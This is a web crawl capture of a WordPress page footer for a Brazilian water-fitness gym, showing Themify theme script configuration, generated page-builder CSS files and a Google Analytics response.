		<!-- SCHEMA BEGIN --><script type="application/ld+json">[{"@context":"https:\/\/schema.org","@type":"WebPage","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.acquafitnessamericana.com.br\/sobre-acqua-fitness\/"},"headline":"Sobre Acqua Fitness","datePublished":"2018-06-27T19:35:11+00:00","dateModified":"2018-06-27T19:35:11+00:00","description":"","commentCount":"0"}]</script><!-- /SCHEMA END -->		<!-- wp_footer -->
		<script type='text/javascript'>
/* <![CDATA[ */
var themify_vars = {"version":"4.2.2","url":"https:\/\/www.acquafitnessamericana.com.br\/wp-content\/themes\/themify-ultra\/themify","map_key":null,"includesURL":"https:\/\/www.acquafitnessamericana.com.br\/wp-includes\/","isCached":null,"minify":{"css":{"themify-icons":1,"themify.framework":1,"lightbox":1,"themify-builder-style":1},"js":{"backstretch.themify-version":1,"bigvideo":1,"themify.dropdown":1,"themify-tiles":1,"themify.mega-menu":1,"themify.builder.script":1,"themify.scroll-highlight":1,"themify-youtube-bg":1,"themify.parallaxit":1,"themify.ticks":1}}};
var tbLocalScript = {"isAnimationActive":"1","isParallaxActive":"1","isParallaxScrollActive":"1","isStickyScrollActive":"1","animationInviewSelectors":[".module.wow",".module_row.wow",".builder-posts-wrap > .post.wow",".module.module-pro-image"],"backgroundSlider":{"autoplay":5000},"animationOffset":"100","videoPoster":"https:\/\/www.acquafitnessamericana.com.br\/wp-content\/themes\/themify-ultra\/themify\/themify-builder\/img\/blank.png","backgroundVideoLoop":"yes","builder_url":"https:\/\/www.acquafitnessamericana.com.br\/wp-content\/themes\/themify-ultra\/themify\/themify-builder","framework_url":"https:\/\/www.acquafitnessamericana.com.br\/wp-content\/themes\/themify-ultra\/themify","version":"4.2.2","fullwidth_support":"1","fullwidth_container":"body","loadScrollHighlight":"1","addons":{"builder_contact":{"js":"https:\/\/www.acquafitnessamericana.com.br\/wp-content\/plugins\/builder-contact\/assets\/scripts.js","css":"https:\/\/www.acquafitnessamericana.com.br\/wp-content\/plugins\/builder-contact\/assets\/style.css","ver":"1.3.1","selector":".module-contact","external":"var BuilderContact = {\"admin_url\":\"https:\\\/\\\/www.acquafitnessamericana.com.br\\\/wp-admin\\\/admin-ajax.php\"};"},"contact":{"selector":".module-contact","css":"https:\/\/www.acquafitnessamericana.com.br\/wp-content\/plugins\/builder-contact\/assets\/style.min.css","js":"https:\/\/www.acquafitnessamericana.com.br\/wp-content\/plugins\/builder-contact\/assets\/scripts.min.js","external":"var BuilderContact = {\"admin_url\":\"https:\\\/\\\/www.acquafitnessamericana.com.br\\\/wp-admin\\\/admin-ajax.php\"};","ver":"1.3.1"},"counter":{"selector":".module-counter","css":"https:\/\/www.acquafitnessamericana.com.br\/wp-content\/plugins\/builder-counter\/assets\/style.min.css","js":"https:\/\/www.acquafitnessamericana.com.br\/wp-content\/plugins\/builder-counter\/assets\/scripts.min.js","ver":"1.1.7"},"pro-image":{"selector":".module.module-pro-image","css":"https:\/\/www.acquafitnessamericana.com.br\/wp-content\/plugins\/builder-image-pro\/assets\/style.min.css","js":"https:\/\/www.acquafitnessamericana.com.br\/wp-content\/plugins\/builder-image-pro\/assets\/scripts.min.js","ver":"1.2.8"}},"breakpoints":{"tablet_landscape":[769,"1280"],"tablet":[681,"768"],"mobile":"680"},"ticks":{"tick":30,"ajaxurl":"https:\/\/www.acquafitnessamericana.com.br\/wp-admin\/admin-ajax.php","postID":255}};
var themifyScript = {"lightbox":{"lightboxSelector":".themify_lightbox","lightboxOn":true,"lightboxContentImages":false,"lightboxContentImagesSelector":"","theme":"pp_default","social_tools":false,"allow_resize":true,"show_title":false,"overlay_gallery":false,"screenWidthNoLightbox":600,"deeplinking":false,"contentImagesAreas":"","gallerySelector":".gallery-icon > a","lightboxGalleryOn":true},"lightboxContext":"body"};
var tbScrollHighlight = {"fixedHeaderSelector":"#headerwrap.fixed-header","speed":"900","navigation":"#main-nav, .module-menu .ui.nav","scrollOffset":"-5","scroll":"internal"};
/* ]]> */
</script>
<script type='text/javascript' defer="defer" src='https://www.acquafitnessamericana.com.br/wp-content/themes/themify-ultra/themify/js/main.min.js?ver=4.2.2'></script>
<script type='text/javascript' src='https://www.acquafitnessamericana.com.br/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' defer="defer" src='https://www.acquafitnessamericana.com.br/wp-content/themes/themify-ultra/themify/js/themify.sidemenu.min.js?ver=2.1.9'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var themifyScript = {"themeURI":"https:\/\/www.acquafitnessamericana.com.br\/wp-content\/themes\/themify-ultra","lightbox":{"lightboxSelector":".themify_lightbox","lightboxOn":true,"lightboxContentImages":false,"lightboxContentImagesSelector":"","theme":"pp_default","social_tools":false,"allow_resize":true,"show_title":false,"overlay_gallery":false,"screenWidthNoLightbox":600,"deeplinking":false,"contentImagesAreas":"","gallerySelector":".gallery-icon > a","lightboxGalleryOn":true},"lightboxContext":"#pagewrap","fixedHeader":"fixed-header","sticky_header":"","ajax_nonce":"2db47a860d","ajax_url":"https:\/\/www.acquafitnessamericana.com.br\/wp-admin\/admin-ajax.php","smallScreen":"760","resizeRefresh":"250","parallaxHeader":"1","loadingImg":"https:\/\/www.acquafitnessamericana.com.br\/wp-content\/themes\/themify-ultra\/images\/loading.gif","maxPages":"0","currentPage":"1","pageLoaderEffect":"","autoInfinite":"auto","bufferPx":"50","infiniteURL":"0","scrollToNewOnLoad":"scroll","resetFilterOnLoad":"reset","fullPageScroll":"","shop_masonry":"no","tiledata":{"grids":{"post":{"1":["AAAA"],"2":["BBCC","BBCC"],"3":["DD.."],"4":[".EEF",".EEF"],"5":["DD..","BBCC","BBCC"],"6":[".EEF",".EEF","BBCC","BBCC"],"7":[".EEF",".EEF","DD.."],"8":[".EEF",".EEF","DD..","AAAA"],"9":[".EEF",".EEF","DD..","BBCC","BBCC"],"10":[".EEF",".EEF","DD..","MMNN","MMPP"],"11":[".EEF",".EEF","DD..","MMNN","MMPP","AAAA"],"12":[".EEF",".EEF","DD..","MMNN","MMPP","BBCC","BBCC"],"13":[".EEF",".EEF","DD..","MMNN","MMPP","LSRR","LSRR"]},"mobile":["AA",".."]},"default_grid":"post","small_screen_grid":"mobile","breakpoint":800,"padding":5,"full_width":false,"animate_init":false,"animate_resize":true,"animate_template":false},"responsiveBreakpoints":{"tablet_landscape":"1280","tablet":"768","mobile":"680"}};
/* ]]> */
</script>
<script type='text/javascript' defer="defer" src='https://www.acquafitnessamericana.com.br/wp-content/themes/themify-ultra/js/themify.script.min.js?ver=2.1.9'></script>
<script type='text/javascript' src='https://www.acquafitnessamericana.com.br/wp-includes/js/comment-reply.min.js?ver=5.0.22'></script>
<script type='text/javascript' src='https://www.acquafitnessamericana.com.br/wp-includes/js/wp-embed.min.js?ver=5.0.22'></script>


	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.acquafitnessamericana.com.br/wp-content/uploads/themify-css/themify-builder-255-generated.css?ver=1547561921
body_size: 837
content:
.themify_builder_255_row.module_row_0.module_row{background-image: url("https://www.acquafitnessamericana.com.br/wp-content/uploads/2018/10/academia-acqua-fitness-em-americana.jpg"); background-repeat: no-repeat;background-size: cover; background-attachment: scroll; background-position: center center; text-align: center; }
.themify_builder_255_row.module_row_0.module_row>.builder_row_cover::before{background-color:rgba(0,0,0, 0.50); }
.themify_builder_255_row.module_row_0.module_row>.builder_row_cover::after{background-color:rgba(0,0,0, 0.60); }
.themify_builder_255_row.module_row_0.module_row>div.row_inner{background-repeat: repeat; background-attachment: scroll; background-position: center center; }
.themify_builder_255_row.module_row_0.module_row,.themify_builder_255_row.module_row_0 h1,.themify_builder_255_row.module_row_0 h2,.themify_builder_255_row.module_row_0 h3:not(.module-title),.themify_builder_255_row.module_row_0 h4,.themify_builder_255_row.module_row_0 h5,.themify_builder_255_row.module_row_0 h6{color:#ffffff; }
.module_row_0 .module_column_0.tb_255_column.module_column{background-repeat: repeat; background-attachment: scroll; background-position: center center; }
.module_row_0 .module_column_0.tb_255_column.module_column>div.tb-column-inner,.module_row_0 .module_column_0.tb_255_column.module_column>.tb_holder{background-repeat: repeat; background-attachment: scroll; background-position: center center; }
.themify_builder .text-255-0-0-0.module-text{background-repeat: repeat; background-position: left top; text-align: center; }
.themify_builder .text-255-0-0-0.module-text,.themify_builder .text-255-0-0-0.module-text h1,.themify_builder .text-255-0-0-0.module-text h2,.themify_builder .text-255-0-0-0.module-text h3:not(.module-title),.themify_builder .text-255-0-0-0.module-text h4,.themify_builder .text-255-0-0-0.module-text h5,.themify_builder .text-255-0-0-0.module-text h6{color:#ffffff; }
.themify_builder_255_row.module_row_1.module_row{background-repeat: no-repeat;background-size: contain; background-position:center center;background-attachment: scroll; background-position: center center; background-color:#11becf; text-align: center; padding-top:5%; padding-bottom:5%; }
.themify_builder_255_row.module_row_1.module_row>div.row_inner{background-repeat: repeat; background-attachment: scroll; background-position: center center; }
.themify_builder .text-255-1-1-0.module-text{background-repeat: repeat; background-position: left top; text-align: center; padding-top:4%; }
.themify_builder .text-255-1-1-0.module-text,.themify_builder .text-255-1-1-0.module-text h1,.themify_builder .text-255-1-1-0.module-text h2,.themify_builder .text-255-1-1-0.module-text h3:not(.module-title),.themify_builder .text-255-1-1-0.module-text h4,.themify_builder .text-255-1-1-0.module-text h5,.themify_builder .text-255-1-1-0.module-text h6{color:#000000; }
.themify_builder_255_row.module_row_2.module_row{background-repeat: no-repeat;background-size: contain; background-position:center center;background-attachment: scroll; background-position: center center; background-color:#f0f0f0; text-align: center; padding-top:5%; padding-bottom:5%; }
@media screen and (max-width: 680px) {.themify_builder_255_row.module_row_2.module_row{background-attachment: scroll; background-position: center center; text-align: center; }
.themify_builder_255_row.module_row_2.module_row>div.row_inner{background-repeat: repeat; background-attachment: scroll; background-position: center center; }
}
.sub_column_post_255.sub_column_2-0-0-0.module_column{background-repeat: repeat; background-attachment: scroll; background-position: center center; }
.themify_builder .text-255-sub_row_2-0-0-0-0.module-text{background-repeat: repeat; background-position: left top; text-align: center; }
.themify_builder .text-255-sub_row_2-0-0-0-0.module-text,.themify_builder .text-255-sub_row_2-0-0-0-0.module-text h1,.themify_builder .text-255-sub_row_2-0-0-0-0.module-text h2,.themify_builder .text-255-sub_row_2-0-0-0-0.module-text h3:not(.module-title),.themify_builder .text-255-sub_row_2-0-0-0-0.module-text h4,.themify_builder .text-255-sub_row_2-0-0-0-0.module-text h5,.themify_builder .text-255-sub_row_2-0-0-0-0.module-text h6{color:#000000; }
.themify_builder_255_row.module_row_3.module_row{background-repeat: no-repeat;background-size: contain; background-position:center center;background-attachment: scroll; background-position: center center; background-color:#ffc208; text-align: center; padding-top:5%; padding-bottom:5%; }
.sub_column_post_255.sub_column_3-0-0-0.module_column{background-repeat: repeat; background-attachment: scroll; background-position: center center; }
.themify_builder .text-255-sub_row_3-0-0-1-0.module-text{background-repeat: repeat; background-position: left top; text-align: center; }
.themify_builder .text-255-sub_row_3-0-0-1-0.module-text,.themify_builder .text-255-sub_row_3-0-0-1-0.module-text h1,.themify_builder .text-255-sub_row_3-0-0-1-0.module-text h2,.themify_builder .text-255-sub_row_3-0-0-1-0.module-text h3:not(.module-title),.themify_builder .text-255-sub_row_3-0-0-1-0.module-text h4,.themify_builder .text-255-sub_row_3-0-0-1-0.module-text h5,.themify_builder .text-255-sub_row_3-0-0-1-0.module-text h6{color:#000000; }
.themify_builder_255_row.module_row_4.module_row{background-repeat: repeat; background-attachment: scroll; background-position: center center; }
.themify_builder_255_row.module_row_4.module_row>div.row_inner{background-repeat: repeat; background-attachment: scroll; background-position: center center; }
.themify_builder_255_row.module_row_6.module_row{background-image: url("https://www.acquafitnessamericana.com.br/wp-content/uploads/2018/10/grupo-hidroginastica-em-americana.jpg"); background-repeat: no-repeat;background-size: cover; background-attachment: scroll; background-position: center center; background-color:#f0f0f0; padding-top:5%; padding-bottom:5%; }
.themify_builder_255_row.module_row_6.module_row>.builder_row_cover::before{background-color:rgba(0,0,0, 0.50); }
.themify_builder_255_row.module_row_6.module_row>.builder_row_cover::after{background-color:rgba(0,0,0, 0.55); }
.themify_builder_255_row.module_row_6.module_row>div.row_inner{background-repeat: repeat; background-attachment: scroll; background-position: center center; }
.themify_builder_255_row.module_row_6.module_row,.themify_builder_255_row.module_row_6 h1,.themify_builder_255_row.module_row_6 h2,.themify_builder_255_row.module_row_6 h3:not(.module-title),.themify_builder_255_row.module_row_6 h4,.themify_builder_255_row.module_row_6 h5,.themify_builder_255_row.module_row_6 h6{color:#ffffff; }
.themify_builder .fancy-heading-255-5-0-0.module-fancy-heading{background-repeat: repeat; padding-bottom:3%; }


--- FILE ---
content_type: text/css
request_url: https://www.acquafitnessamericana.com.br/wp-content/uploads/themify-css/themify-builder-943-generated.css?ver=1547562347
body_size: 327
content:
.themify_builder_943_row.module_row_0.module_row{background-repeat: repeat; background-attachment: scroll; background-position: center center; text-align: center; padding-top:6%; padding-right:5%; padding-bottom:6%; padding-left:5%; }
.themify_builder .text-943-0-0-0.module-text{background-repeat: repeat; padding-right:0px; padding-bottom:5%; padding-left:0%; }
.themify_builder .feature-943-sub_row_0-0-1-0-0.module-feature{background-repeat: repeat; background-position: left top; margin-right:5%; margin-bottom:8%; }
@media screen and (max-width: 680px) {.themify_builder .feature-943-sub_row_0-0-1-0-0.module-feature{background-repeat: repeat; background-position: left top; }
}
.themify_builder .feature-943-sub_row_0-0-1-1-0.module-feature{background-repeat: repeat; background-position: left top; margin-bottom:8%; margin-left:5%; }
@media screen and (max-width: 680px) {.themify_builder .feature-943-sub_row_0-0-1-1-0.module-feature{background-repeat: repeat; background-position: left top; }
}
.themify_builder .feature-943-sub_row_0-0-2-0-0.module-feature{background-repeat: repeat; background-position: left top; margin-right:8%; }
@media screen and (max-width: 680px) {.themify_builder .feature-943-sub_row_0-0-2-0-0.module-feature{background-repeat: repeat; background-position: left top; }
}
.themify_builder .feature-943-sub_row_0-0-2-1-0.module-feature{background-repeat: repeat; background-position: left top; margin-left:5%; }
@media screen and (max-width: 680px) {.themify_builder .feature-943-sub_row_0-0-2-1-0.module-feature{background-repeat: repeat; background-position: left top; }
}


--- FILE ---
content_type: text/css
request_url: https://www.acquafitnessamericana.com.br/wp-content/uploads/themify-css/themify-builder-197-generated.css?ver=1548359378
body_size: 217
content:
.themify_builder_197_row.module_row_0.module_row{background-repeat: repeat; background-attachment: scroll; background-position: center center; padding-bottom:7%; }
.themify_builder_197_row.module_row_0.module_row>div.row_inner{background-repeat: repeat; background-attachment: scroll; background-position: center center; }
.themify_builder .buttons-197-0-0-0.module.module-buttons{background-repeat: repeat; background-position: left top; }
.themify_builder .buttons-197-0-0-0 div.module-buttons{text-align: center; padding-bottom:5%; }


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1555942125&t=pageview&_s=1&dl=https%3A%2F%2Fwww.acquafitnessamericana.com.br%2Fsobre-acqua-fitness%2F&ul=en-us%40posix&dt=Acqua%20Fitness%3A%20Conhe%C3%A7a%20a%20Hist%C3%B3ria%20de%20Nossa%20Academia!&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=170179332&gjid=1833207927&cid=1040755871.1769411230&tid=UA-132427298-1&_gid=149716994.1769411230&_r=1&_slc=1&z=1202326442
body_size: -455
content:
2,cG-MGETPL1FRP